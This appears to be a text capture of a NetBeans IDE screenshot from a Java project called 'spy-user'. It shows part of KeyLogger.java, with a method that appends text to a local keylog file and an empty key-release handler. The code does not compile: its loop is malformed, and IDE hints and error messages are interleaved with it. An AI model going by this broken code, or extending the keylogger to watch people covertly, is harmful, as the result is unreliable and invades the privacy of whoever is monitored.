 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
439.4/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i;
60 // Writing on output stream
for(int i=0:i<cont.length();i+=10)
62
Create class "i" in package spy.user (Source Packages)
63 Create class "i" in spy.user.KeyLogger
64 Initialize variable i
65 Replace explicit type with var
66 Configure "Unused Element" Hint
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output ';' expected > expected not a statement ';' expected variable i is already defined in method writefile(String) Explict type can be replaced with 'var'
spy-user (run) 1 61:19 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:21
01-05-2023
3